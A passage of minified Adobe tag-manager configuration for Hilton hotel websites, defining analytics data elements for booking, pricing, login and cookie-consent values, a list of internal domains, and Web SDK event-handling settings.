Map([["\u30bf\u30a4","Thailand"],["\u30aa\u30fc\u30b9\u30c8\u30e9\u30ea\u30a2","Australia"],["\u30d5\u30a3\u30ea\u30d4\u30f3","Philippines"],["\u30b7\u30f3\u30ac\u30dd\u30fc\u30eb","Singapore"],["\u30de\u30ec\u30fc\u30b7\u30a2","Malaysia"],["\u30a4\u30f3\u30c9\u30cd\u30b7\u30a2","Indonesia"],["\u30cb\u30e5\u30fc\u30b8\u30fc\u30e9\u30f3\u30c9","New Zealand"],["\u30b0\u30a2\u30e0","Guam"],["\u30d9\u30c8\u30ca\u30e0","Vietnam"],["\u30e2\u30eb\u30c7\u30a3\u30d6","Maldives"],["\u30cb\u30e5\u30fc\u30ab\u30ec\u30c9\u30cb\u30a2\uff08\u4ecf\u9818\uff09","New Caledonia (French territory)"],["\u30d5\u30a3\u30b8\u30fc","Fiji"],["\u30a4\u30f3\u30c9","India"],["\u30df\u30e3\u30f3\u30de\u30fc","Myanmar"],["\u65e5\u672c","Japan"],["\uc77c\ubcf8","Japan"],["\ub300\ud55c\ubbfc\uad6d","Korea"],["\ud544\ub9ac\ud540","Philippines"],["\u97d3\u56fd","Korea"],["\ub274\uc9c8\ub79c\ub4dc","New Zealand"],["\ub9d0\ub808\uc774\uc2dc\uc544","Malaysia"],["\ud0dc\uad6d","Thailand"],["\u0627\u0644\u0645\u0627\u0644\u062f\u064a\u0641","Maldives"],["\u0e1b\u0e23\u0e30\u0e40\u0e17\u0e28\u0e44\u0e17\u0e22","Thailand"],["\ubca0\ud2b8\ub0a8","Vietnam"],["\uc778\ub3c4\ub124\uc2dc\uc544","Indonesia"],["\u65b0\u52a0\u5761","Singapore"],["\ud638\uc8fc","Australia"],["\uad0c","Guam"],["\u0e21\u0e31\u0e25\u0e14\u0e35\u0e1f\u0e2a\u0e4c","Maldives"],["\u5370\u5ea6\u5c3c\u897f\u4e9a","Indonesia"],["\u6cf0\u56fd","Thailand"],["\u9a6c\u6765\u897f\u4e9a","Malaysia"],["\uc2f1\uac00\ud3ec\ub974","Singapore"],["\u062a\u0627\u064a\u0644\u0627\u0646\u062f","Thailand"],["\ubab0\ub514\ube0c","Maldive Islands"],["\u97e9\u56fd","Korea"],["\u83f2\u5f8b\u8cd3","Philippines"],["\u0e21\u0e32\u0e40\u0e25\u0e40\u0e0b\u0e35\u0e22","Malaysia"],["\u4e2d\u570b\u6fb3\u9580","Chinese Gate"],["\u9a6c\u5c14\u4ee3\u592b","Maldives"]]);return n.includes(a)||n.includes(e)||n.includes(t)||o.includes(e)||o.includes(t)||r.has(e)||r.has(t)}catch(e){return!1}}}},"Rule Info":{modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(e){s.linkTrackVars=s.apl(s.linkTrackVars,"eVar206");let t=e?.dcr??e?.type,a=e?.rulename??"";t.length+a.length>0&&(s.eVar206=s.apl(s.eVar206,`(${a}|${t})`))}}},TransactionSRP:{defaultValue:"",storageDuration:"pageview",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){var e,t=function(e){logIt('The "digitalData.transaction'+e+'" object does not exist',4,"Data Element","TransactionSRP")},a=0,n="";try{e=digitalData.transaction;try{a=e.item.length;try{e.item[a-1].price;try{n=e.item[a-1].price.ratePlan}catch(e){a=0,t(".item[n].price.ratePlan")}}catch(e){a=0,t(".item[n].price")}}catch(e){t(".item")}}catch(e){t("")}return n.length>0?n:""}}},"IATA_Code_Cookie Value":{defaultValue:"",storageDuration:"session",modulePath:"core/src/lib/dataElements/cookie.js",settings:{name:"pseudoIATANumber"}},NumNightsSearched:{defaultValue:"",storageDuration:"pageview",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){return _satellite.getVar("PropertySearchDateInfo").split(":")[3]}}},ReservationTransactionTotalPrice:{defaultValue:"",storageDuration:"pageview",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){function e(){}var t,a,n,o,r,i,s,l=function(t){e('The "digitalData.transaction'+t+'" object does not exist',4,"Data Element","ReservationTransactionTotalPrice")},c=[];try{t=digitalData.transaction;try{for(n=t.item,r=0;r<n.length;r++)try{a=n[r];try{o=a.price;try{i=o.totalPrice,c.push(i)}catch(e){l(".item["+r+"].price.totalPrice")}}catch(e){l(".item["+r+"].price")}}catch(e){l(".item["+r+"]")}}catch(e){l(".item")}}catch(e){l("")}return c.length>0&&(c.sort((function(e,t){return e-t})),s=c[0],_satellite.logger.log("%%%% r: "+s,1)),s}}},OHW_SRP_Engagement:{defaultValue:"",storageDuration:"pageview",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){try{var e=digitalData.page.attributes.srpEngagement;if(""!=e||null!=e)return e}catch(e){console.log(e)}}}},"isDubai-SearchPage":{modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){try{return("ae"==digitalData.page?.attributes?.categorySearchCountry.toLowerCase()&&"dubai"==digitalData.page?.attributes?.city.toLowerCase())??!1}catch(e){return!1}}}},PageName:{defaultValue:"",storageDuration:"pageview",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){var e=digitalData?.page?.pageInfo?.pageName??digitalData?.global?.page?.pageName;return""==e?_satellite.getVar("Brand")+":"+_satellite.getVar("PageCategory"):e}}},CartSRP:{defaultValue:"",storageDuration:"pageview",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){if(digitalData.cart?.attributes?.item?.length){const e=digitalData.cart.attributes.item,t=e[e.length-1];if(t?.productInfo?.ratePlan)return t.productInfo.ratePlan}}}},dsclidParameter:{storageDuration:"visitor",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){function e(e){let t=e+"=",a=decodeURIComponent(document.cookie).split(";");for(let e=0;e<a.length;e++){let n=a[e];for(;" "==n.charAt(0);)n=n.substring(1);if(0==n.indexOf(t))return n.substring(t.length,n.length)}return""}return s.getQueryParam("dsclid").length>0?(document.cookie="dsclid="+s.getQueryParam("dsclid")+";Max-Age=31536000; path=/",s.getQueryParam("dsclid")):document.cookie.indexOf(!1)?e("dsclid"):void 0}}},"Cookies Enabled":{modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){return navigator.cookieEnabled}}},marketingCloudVisitorId:{defaultValue:"",modulePath:"core/src/lib/dataElements/cookie.js",settings:{name:"s_ecid"}},"PageName New":{defaultValue:"",storageDuration:"pageview",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){let e=_satellite.getVar("CategoryPages_ExperienceTypes")+":"+_satellite.getVar("Language")+":"+_satellite.getVar("Brand")+":"+_satellite.getVar("PageCategory")+":"+_satellite.getVar("CategoryPages_PageTypes");return""!=_satellite.getVar("CategoryPages_PageDetail1")&&(e+=":"+_satellite.getVar("CategoryPages_PageDetail1")),""!=_satellite.getVar("CategoryPages_PageDetail2")&&(e+=":"+_satellite.getVar("CategoryPages_PageDetail2")),""!=_satellite.getVar("CategoryPages_PageDetail3")&&(e+=":"+_satellite.getVar("CategoryPages_PageDetail3")),e}}},Alert_Text_Box_OHW_RES:{defaultValue:"",storageDuration:"pageview",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){try{return digitalData.page.attributes.alertTextMessage}catch(e){console.log(e)}}}},"TransactionEndDateyyyymmdd copy":{defaultValue:"",storageDuration:"pageview",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){var e,t,a=_satellite.getVar("ReservationTransactionEndDate")||"";return e=a.substr(0,2),t=a.substr(2,2),[a.substr(4),e,t].join("-")}}},myaccount_formerrortype:{defaultValue:"",storageDuration:"pageview",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){try{return errortype=digitalData.page.pageInfo.formError,errortype}catch(e){console.log(e)}}}},endDate:{defaultValue:"",storageDuration:"pageview",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){var e,t,a,n,o=function(e){logIt('The "digitalData'+e+'" object does not exist',4,"Data Element","endDate")};try{e=digitalData.transaction;try{a=(t=e.item)[t.length-1].productInfo;try{return(n=a.endDate).length>0?n:""}catch(e){o(".item[n].productInfo.endDate")}}catch(e){o(".item[n].productInfo")}}catch(e){o("")}try{var r,i,s=digitalData.page.attributes.propertySearchDateInfo.split(":")[2][4]+digitalData.page.attributes.propertySearchDateInfo.split(":")[2][5]+digitalData.page.attributes.propertySearchDateInfo.split(":")[2][6]+digitalData.page.attributes.propertySearchDateInfo.split(":")[2][7]+digitalData.page.attributes.propertySearchDateInfo.split(":")[2][0]+digitalData.page.attributes.propertySearchDateInfo.split(":")[2][1]+digitalData.page.attributes.propertySearchDateInfo.split(":")[2][2]+digitalData.page.attributes.propertySearchDateInfo.split(":")[2][3]||"";if(s.length<8)return;return r=s.substr(4,2),i=s.substr(6,7),[s.substr(0,4),r,i].join("-")}catch(e){o("digitalData.page.attributes.propertySearchDateInfo")}}}},OHW_Confirmation_ProductID:{defaultValue:"",storageDuration:"pageview",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){var e=digitalData.transaction.item[0].productInfo.productID;if(void 0!==e)return e.toString()}}},PropertySearchCriteria:{defaultValue:"",storageDuration:"pageview",modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"digitalData.page.attributes.propertySearchCriteria"}},SubSection:{defaultValue:"",storageDuration:"pageview",modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"digitalData.page.category.subSection"}},"Property Page - Country":{defaultValue:"",storageDuration:"pageview",modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"digitalData.page.attributes.propertySearchCountry"}},global_book_night:{defaultValue:"",storageDuration:"pageview",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){function e(){console.log(e);var e="The digitalData object does not exist"}var t=function(t){e('The "digitalData'+t+'" object does not exist',4,"Data Element","global_book_room")};try{var a=_satellite.getVar("PropertySearchDateInfo").split(":")[3];return"00"!==a||"undefined"!==a?a:""}catch(e){t("")}}}},"Property Page - City":{defaultValue:"",modulePath:"core/src/lib/dataElements/domAttribute.js",settings:{elementProperty:"text",elementSelector:"span.property-addressLocality"}},TMS_Cookie:{defaultValue:"",storageDuration:"pageview",modulePath:"core/src/lib/dataElements/cookie.js",settings:{name:"TMS"}},"Pixel Logic Gate":{defaultValue:"",storageDuration:"session",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){var e,t;try{e=digitalData.user[0].country.toLowerCase()}catch(e){}try{t=JSON.parse(sessionStorage.userLocation).instance.country.toLowerCase()}catch(e){}return"cn"==(e||t)?"off":"on"}}},PointsBalance:{storageDuration:"pageview",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){try{var e=digitalData?.user?.[0]?.profile?.[0]?.profileInfo?.pointsBalance;return null!=e||null!=e?Number(e):""}catch(e){console.log("PointBalance:"+e)}}}},dcoID:{storageDuration:"pageview",modulePath:"core/src/lib/dataElements/queryStringParameter.js",settings:{name:"dco_id",caseInsensitive:!0}},GDPR_Cookie_Consent_Val:{defaultValue:"",storageDuration:"pageview",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){if(null!==document.cookie.match(/\bnotice_behavior=\w+,eu\b/))if(document.cookie.indexOf("notice_gdpr_prefs")>=0){if(null!==document.cookie.match(/^(.*;)?\s*notice_gdpr_prefs\s*=\s*[^;]+(.*)?$/))return tOpt=_satellite.cookie.get("notice_gdpr_prefs"),funReg=/^[^:]*1[^:]*:/g,advReg=/^[^:]*2[^:]*:/g,funReg.test(tOpt)?funVal="OptInF":funReg.test(tOpt)||(funVal="OptOutF"),advReg.test(tOpt)?advVal="OptInA":advReg.test(tOpt)||(advVal="OptOutA"),funVal+":"+advVal}else if(document.cookie.indexOf("notice_gdpr_prefs")<0&&document.cookie.indexOf("notice_behavior")>=0)return"Not Available";return document.cookie.indexOf("notice_gdpr_prefs")<0&&document.cookie.indexOf("notice_behavior")>=0&&null===document.cookie.match(/\bnotice_behavior=\w+,eu\b/)?"OptInF:OptInA":document.cookie.indexOf("notice_gdpr_prefs")>0&&document.cookie.indexOf("notice_behavior")>=0&&null===document.cookie.match(/\bnotice_behavior=\w+,eu\b/)&&null!==document.cookie.match(/^(.*;)?\s*notice_gdpr_prefs\s*=\s*[^;]+(.*)?$/)?(tOpt=_satellite.cookie.get("notice_gdpr_prefs"),funReg=/^[^:]*1[^:]*:/g,advReg=/^[^:]*2[^:]*:/g,funReg.test(tOpt)?funVal="OptInF":funReg.test(tOpt)||(funVal="OptOutF"),advReg.test(tOpt)?advVal="OptInA":advReg.test(tOpt)||(advVal="OptOutA"),funVal+":"+advVal):void 0}}},CA_Project_hhUser:{defaultValue:"",modulePath:"core/src/lib/dataElements/cookie.js",settings:{name:"hhUser"}},ReservationTransactionTotalPrice_RoomRate:{defaultValue:"",cleanText:!0,storageDuration:"pageview",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){return""}}},PropertySearchType:{defaultValue:"",storageDuration:"pageview",modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"digitalData.page.attributes.propertySearchType"}},"SubSub-Section":{defaultValue:"",storageDuration:"pageview",modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"digitalData.page.category.subSubSection"}},"Internal Domains":{modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){return["addthis.com","alephrome.com","amazonaws.com","americanhotelatlanta.com","arizonabiltmore.com","auction.hhonors.com","bakerscay.com","beachvillageatthedel.com","bellaserapasorobles.com","beverlyhilton.com","bocabeachclub.com","bocaresort.com","bovinerestaurant.com","brasseriefloantwerp.com","buenavistapalace.com","canopybyhilton.com.cn","canopyreykjavik.com","caperey.com","caribehilton.com","casamarinaresort.com","cbaldwinhotel.com","centralstationmemphis.com","cliffroselodge.com","cloud23bar.com","condadoplaza.com","connectathiltonworldwide.com","conrad.com.cn","conradalgarve.com","conradbali.com","conradboraboranuiresort.com","conradcartagena.com","conradchicagohotel.com","conraddubai.com","conradfortlauderdale.com","conradhotels.com.cn","conradindianapolis.com","conradmaldives.com","conradmiami.com","conradnewyork.com","conradnewyorkmidtown.com","conradny.com","conradosaka.jp","conradpuntademita.com","conradtulumrivieramaya.com","conradwashingtondc.com","conradweddings.com.cn","curiocollection.com","daytonahilton.com","daxtonhotel.com","diplomatresort.com","distrikthoteltimessquare.com","doubletree.com","doubletree.com.cn","doubletreecentralpacific.com","doubletreedunblane.com","doubletreeflagstaff.com","doubletreeorlando.com","doubletreephoenix.com","duniwayhotel.com","dulleshilton.com","elconresort.com","elliebeachresortmyrtlebeach.com","elsanjuanhotel.com","embassysuites.com","embassysuiteswaikiki.com","emilymorganhotel.com","eventsathilton.com","fessparkersantabarbarahotel.com","fortsutterhotel.com","foundryasheville.com","freepointhotel.com","galehotel.com","gardenninn.com.cn","glassbrasserie.com.au","google.co.uk/maps","google.com/maps","grandluau.com","grandwailea.com","hallartshotel.com","hamptoninn.com","hamptoninncarlsbad.com","hamptoninnoceanfront.com","hamptonmunich.de","harpethhotel.com","hartshoreditch.com","hgi-moscow-new-riga.ru","hhonors.com","hhonors.com.cn","hhonorspointssearchtool.com","hhotellosangeles.com","highlinevail.com","hilton.co.jp","hilton.co.kr","hilton.co.th","hilton.com","hilton.com.cn","hilton.com.tr","hilton.ru","hiltonairlineemployeerates.com","hiltonanatolehotel.com","hiltonapps.com","hiltonaruba.com","hiltonasiaevents.com","hiltonathens.gr","hiltonaustria.at","hiltonaviemore.com","hiltonbarbadosresort.com","hiltonbarra.com.br","hiltonbenelux.com","hiltonboca.com","hiltonbonnetcreek.com","hiltonbringit.com","hiltonbuffalothunder.com","hiltonbusinessonline.com","hiltonbyplaya.com","hiltoncaribbean.com","hiltonchicagohotel.com","hiltonchicagomeetings.com","hiltonclearwaterbeach.com","hiltoncopacabana.com","hiltond3.com","hiltondalaman.com","hiltondcnationalmall.com","hiltondunkeld.com","hiltoneasteurope.com","hiltonfamilyboston.com","hiltonfukuokaseahawk.jp","hiltongardeninn.com.cn","hiltonglasgow.co.uk","hiltonhawaii.com","hiltonhawaiianvillage.com","hiltonhawaiianvillage.jp","hiltonhhonors.com","hiltonhonors.com","hiltonhonorsaspirecard.com","hiltonhoteldeals.com","hiltonhoteloffers.com","hiltonhotels.com","hiltonhotels.com.br","hilton-hotels.com.br","hiltonhotels.de","hiltonhotels.it","hiltonhotels.jp","hiltonhotelsdublin.com","hiltonjapan.co.jp","hiltonliverpool.co.uk","hiltonloscabos.com","hiltonluxor.de","hiltonluxor.fr","hiltonluxor.it","hiltonmaltahotel.com","hiltonmanage.com","hiltonmelbourne.com.au","hiltonmexicoairport.com","hiltonmomvoyage.com","hiltonmorumbi.com.br","hiltonnagoya.com","hiltonnarita.jp","hiltonnashvilledowntown.com","hiltonneworleansriverside.com","hiltonnordics.com","hiltonodaiba.jp","hiltonownersportal.com","hiltonphoenixresortatthepeak.com","hiltonpreview.com","hiltonpublicsector.co.uk","hiltonquebec.com","hiltonsandiegobayfront.com","hiltonsanfranciscohotel.com","hiltonsantabarbarabeachfrontresort.com","hiltonsatmccormickplace.com","hiltonscotlandhotels.com","hiltonsedonaresort.com","hiltonsedonaspa.com","hiltonseychelleslabriz.com","hiltonseychelleslabrizhotel.com","hiltonsorrentopalace.it","hiltonsuggests.com","hiltonsydney.com.au","hiltontesco.com","hiltontohome.com","hiltontokyobay.jp","hiltonvilamouraresort.com","hiltonwaikoloavillage.com","hiltonwaikoloavillage.jp","hiltonweekends.co.uk","hiltonwestpalmbeach.com","hiltonwifi.com","hiltonworldwide.com","hiltonworldwideweddings.com.cn","hotelalbatampa.com","hotelalpenrock.com","hotelandaluz.com","hotelballast.com","hotelchamplainvermont.com","hoteldel.com","hoteldenovo.com","hotelflortampa.com","hotellajolla.com","hotelmayalongbeach.com","hoteloceanasantamonica.com","hotelsaranac.com","hotelumbral.com","hotelwestminster.co.uk","innatsaratoga.com","jamaicabayinn.com","juniperhotel.com","keylargoresort.com","kingstonplantation.com","kyukaruizawa-kikyo.com","labagnaiaresort.com","laquintaresort.com","lascasitasvillage.com","libertytavernrosemont.com","lockwoodrestaurant.com","londonhouse.com","londonhousechicago.com","mailto:","mandalayembassysuites.com","miramonteresort.com","molinostuckyhilton.it","neworleanshamptoninns.com","newyorkhiltonmidtown.com","nor1upgrades.com","orlandoweddinghotels.com","palmerhousehiltonhotel.com","parc55hotel.com","peeryhotel.com","podiumrestaurant.com","printinghousenashville.com","puertoricogetaways.com","reachresort.com","romecavalieri.com","romecavalieri.de","romecavalieri.it","romecavalieri.ru","sablehotel.com","saiiresorts.com","salwabeachresort.qa","sandiegohilton.com","softbankhawks.co.jp","speedrfp.com","springmaidbeach.com","squawpeakhilton.com","stayinspired.com","stories.hilton.com","sunseekerresort.com","tapestrycollection.com","tel:","thearcticclubseattle.com","thearthotel.com","thebelamar.com","thebocacountryclub.com","theboulders.com","thebrockhotelniagarafalls.com","theburgundyhotel.com","thecurtis.com","thedrakehotel.com","thefivesdowntownhotel.com","theharborclub.com","thehighlanddallas.com","thehiltonorlando.com","thehoffmannhotel.com","theinnatpenn.com","thekinneyslo.com","thelloydstamford.com","theloganhotel.com","thelondonnyc.com","thenoblemanhotel.com","theradicalavl.com","theredondo.com","therooseveltneworleans.com","thescottsdaleresort.com","thesingerresort.com","thesoundhotelseattle.com","thetrafalgar.com","thetroubadour.com","thewestleyhotel.com","thewithotel.com","tokyodisneyresort.jp","trianonpalace.fr","trubyhilton.com","virginhotelslv.com","waldorfastoria.com","waldorfastoriabeijinghotel.com","waldorfastoriaberlin.com","waldorfastoriaberlin.de","waldorfastoriabeverlyhills.com","waldorfastoriachicagohotel.com","waldorfastoriaedinburgh.com","waldorfastoriahotels.com.cn","waldorfastorialasvegas.com","waldorfastorialoscabospedregal.com","waldorfastoriamaldives.com","waldorfastoriamonarchbeach.com","waldorfastoriaorlando.com","waldorfastoriaparkcity.com","waldorfastoriaversailles.fr","waldorfbeijing.com.cn","waldorfhilton.co.uk","waldorfhotels.com.cn","waldorfnewyork.com","watthotel.com","weddingsstaugustine.com","westhotel.com.au","woodlandhillshotel.com","workspacesbyhilton.com","zacharidunes.com"]}}},"Experience Theme":{defaultValue:"",storageDuration:"pageview",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){try{var e=digitalData?.page?.attributes?.expTheme;return e}catch(e){console.log(e)}}}},global_book_currency:{defaultValue:"",storageDuration:"pageview",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){try{return digitalData?.payment?.currency||digitalData?.cart?.attributes?.currency||digitalData?.transaction?.payment?.currency||!1}catch(e){return!1}}}},Campaign_Value:{defaultValue:"",storageDuration:"session",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){try{return campaignval=s.campaign,campaignval}catch(e){console.log(e)}}}},OHW_Logged_in:{defaultValue:"Logged-out",storageDuration:"pageview",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){var e;try{e=digitalData.user[0].profile[0].profileInfo.profileID>0?"Logged-in":""}catch(e){}return e}}},ReservationTransactionPaymentType:{defaultValue:"",storageDuration:"pageview",modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"digitalData.transaction.payment.type"}},ReservationTransactionRatePlan:{defaultValue:"",storageDuration:"pageview",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){function e(){}var t,a,n,o,r,i,s=function(t){e('The "digitalData.transaction'+t+'" object does not exist',4,"Data Element","ReservationTransactionRatePlan")};try{t=digitalData.transaction;try{for(n=t.item,r=0;r<n.length;r++)try{a=n[r];try{o=a.price;try{i=o.ratePlan,_satellite.logger.log("%%% rp: "+i,1)}catch(e){s(".item["+r+"].price.ratePlan")}}catch(e){s(".item["+r+"].price")}}catch(e){s(".item["+r+"]")}}catch(e){s(".item")}}catch(e){s("")}return i}}},PropertySearchResults:{defaultValue:"",storageDuration:"pageview",modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"digitalData.page.attributes.propertySearchResults"}},ReservationTransactionID_NHCTEN:{defaultValue:"",storageDuration:"pageview",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){function e(){}var t=function(t){e('The "digitalData'+t+'" object does not exist',4,"Data Element","reservationTransactionId")};try{var a=digitalData.transaction.transactionID;return""!==a||"undefined"!==a?a:""}catch(e){t("")}}}},"Confirmation_Check_Out_Date_Format-YYYY-MM-DD":{defaultValue:"",storageDuration:"pageview",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){function e(){console.log(e);var e="The digitalData object does not exist"}var t,a,n,o=function(t){e('The "digitalData'+t+'" object does not exist',4,"Data Element","Check Out Date")};try{t=digitalData.transaction;try{n=(a=t.item)[a.length-1].productInfo;try{enDate=n.endDate;var r=enDate.substring(0,2),i=enDate.substring(2,4),s=enDate.substring(4,8)+"-"+r+"-"+i;return s.length>0?s:""}catch(e){o(".item[n].productInfo.endDate")}}catch(e){o(".item[n].productInfo")}}catch(e){o("")}}}},Property_slider_number:{defaultValue:"",storageDuration:"pageview",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){try{return digitalData.page.attributes.propertySliderNumber}catch(e){console.log(e)}}}},propertySearchState:{defaultValue:"",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){try{return propertySearchState=digitalData.page.attributes.propertySearchLocation.split(",")[1],propertySearchState}catch(e){console.log("")}}}},url_city_state:{defaultValue:"",storageDuration:"pageview",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){return digitalData?.page?.pageInfo?.destinationURL?.split("/")[5]??""}}},ReferringURL:{defaultValue:"",forceLowerCase:!0,storageDuration:"pageview",modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"document.referrer"}},Personalization:{defaultValue:"",storageDuration:"pageview",modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"digitalData.page.pageInfo.personalization"}},"Search Page EMEA - Property Search Location":{defaultValue:"",storageDuration:"pageview",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){try{var e=digitalData.page.attributes.propertySearchLocation.split(",")[0];return void 0!==e&&e}catch(e){console.log("")}}}},ProductFindingMethod:{defaultValue:"",storageDuration:"pageview",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){var e,t,a,n=function(e){logIt('The "digitalData.event'+e+'" object does not exist',4,"Data Element","GetEventList")};try{e=digitalData.page;try{t=e.attributes;try{a=t.productFindingMethod||_satellite.getQueryParam("view")}catch(e){n(".attributes.productFindingMethod")}}catch(e){n(".attributes")}}catch(e){n("")}return a}}},PropertySearchFilter:{defaultValue:"",storageDuration:"pageview",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){try{return digitalData.page.attributes.propertySearchFilters}catch(e){console.log(e)}}}}},extensions:{"adobe-alloy":{displayName:"Adobe Experience Platform Web SDK",hostedLibFilesBaseUrl:"https://assets.adobedtm.com/extensions/EP24fbfef5ecfe48bb92445c9a259f9377/",settings:{instances:[{name:"alloy",edgeConfigId:"01a98b8b-f0a0-4216-8ee5-0dbd42ec8c7f",clickCollection:{filterClickDetails:function(e){if(e.linkUrl?.length>0){let t=_satellite.getVar("Internal Domains"),a=e.linkUrl,n=new URL(a).hostname.toLowerCase(),o=t.some((e=>n.includes(e.toLowerCase())));"download"!=e.linkType&&(e.linkType=o?"other":"exit")}}},onBeforeEventSend:function(e){function t(e,t){try{const a=new URL(e).searchParams,n=String(t).toLowerCase();for(const[e,t]of a.entries())if(e.toLowerCase()===n)return t}catch(e){}return""}function a(e){const t={};return function e(a,n){if(Object(a)!==a)return void(t[n]=a);if(Array.isArray(a)){for(let t=0;t<a.length;t++)e(a[t],n?`${n}.${t}`:`${t}`);return void(0===a.length&&(t[n]=[]))}let o=!0;for(const t in a)o=!1,e(a[t],n?`${n}.${t}`:t);o&&(t[n]={})}(e,""),t}function n(e){if(Object(e)!==e||Array.isArray(e))return e;const t={};for(const a in e){let n,o=t,r=0,i="";do{n=a.indexOf(".",r);const e=a.substring(r,-1!==n?n:void 0);o=o[i]||(o[i]=isNaN(parseInt(e,10))?{}:[]),i=e,r=n+1}while(n>=0);o[i]=e[a]}return t[""]}function o(e){const t=_satellite.getVar("schema")?._hilton;if(!t)return;const o=a(t),r=a(e.xdm._hilton);for(const[e,t]of Object.entries(r)){if(void 0===o[e])continue;const a=typeof o[e];typeof t!==a&&("string"===a?r[e]=String(t):"number"===a&&(r[e]=Number(t)))}Object.assign(e.xdm._hilton,n(r))}try{if(e.xdm=e.xdm||{},!e.xdm._hilton){const a={};_satellite.getVar("Schema Initializer")(a),e.xdm._hilton=a._hilton,e.xdm.marketing=a.marketing,e.xdm._hilton.customWebSDK.launchRule="Automatic Link Tracking";const n=e.xdm.web?.webInteraction?.URL;n&&(e.xdm._hilton.customWebSDK.marketing.internalCampaigns=t(n,"cid"),e.xdm.marketing.trackingCode=t(n,"wt.mc_id"))}try{alloy("getLibraryInfo").then((function(t){e.xdm._hilton.customWebSDK.diagnostic.codeVersion=`${t?.libraryInfo?.version||""}`}))}catch(e){console.log(e)}if("undefined"!=typeof navigator){const t=Array.isArray(navigator.languages)&&navigator.languages.length?navigator.languages.join(","):navigator.language||"";e.xdm.environment.browserDetails.acceptLanguage=t,e.xdm.environment.browserDetails.userAgent=navigator.userAgent||"Web Browser"}e.xdm.environment.browserDetails.cookiesEnabled=_satellite.getVar("Cookies Enabled");const a=e.xdm.eventType;"web.webinteraction.linkClicks"===a?e.xdm.web.webInteraction.linkClicks.value=1:"web.webpagedetails.pageViews"===a&&(e.xdm.web.webPageDetails.pageViews.value=1),_satellite.getVar("removeSchemaNulls")(e),o(e)}catch(e){console.log("AdobeWebSDK:Err:"+e.message)}},stagingEdgeConfigId:"1cb55ea6-6430-482e-adf9-4f793729ee3e",developmentEdgeConfigId:"1cb55ea6-6430-482e-adf9-4f793729ee3e",thirdPartyCookiesEnabled:!1}]},modules:{"adobe-alloy/dist/lib/dataElements/variable/index.js":{name:"variable",displayName:"Variable",script:function(e,t,a){"use strict";const{variableStore:n}=a("../../index");e.exports=e=>n[e.dataElementId]||{}}},"adobe-alloy/dist/lib/dataElements/identityMap/index.js":{name:"identity-map",displayName:"Identity map",script:function(e,t,a,n){"use strict";const o=a("./createIdentityMap")({logger:n.logger});e.exports=e=>o(e)}},"adobe-alloy/dist/lib/actions/sendEvent/index.js":{name:"send-event",displayName:"Send event",script:function(e,t,a,n){"use strict";var o;const r=a("./createSendEvent"),i=a("../../instanceManager/index"),{sendEventCallbackStorage:s}=a("../../index"),l=a("../../utils/createGetConfigOverrides");e.exports=r({instanceManager:i,sendEventCallbackStorage:s,getConfigOverrides:l(null===(o=n.environment)||void 0===o?void 0:o.stage)})}},"adobe-alloy/dist/lib/actions/updateVariable/index.js":{name:"update-variable",displayName:"Update variable",script:function(e,t,a){"use strict";const{deepAssign:n}=a("../../alloy"),{variableStore:o}=a("../../index"),r=a("./createUpdateVariable");e.exports=r({variableStore:o,deepAssign:n})}},"adobe-alloy/dist/lib/instanceManager/index.js":{script:function(e,t,a,n){"use strict";var o;const{createCustomInstance:r,createEventMergeId:i,components:s}=a("../alloy"),l=a("./createInstanceManager"),c=a("./injectWrapOnBeforeEventSend"),d=a("../utils/createGetConfigOverrides"),u=c({version:"2.33.0"});e.exports=l({turbine:n,window:window,createCustomInstance:r,components:s,createEventMergeId:i,orgId:_satellite.company.orgId,wrapOnBeforeEventSend:u,getConfigOverrides:d(null===(o=n.environment)||void 0===o?void 0:o.stage)})}},"adobe-alloy/dist/lib/index.js":{script:function(e,t,a){"use strict";const 